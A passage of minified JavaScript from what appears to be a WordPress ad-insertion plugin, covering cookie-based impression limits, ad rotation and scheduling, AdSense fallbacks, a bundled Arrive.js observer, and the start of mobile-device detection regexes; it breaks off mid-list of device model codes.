c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I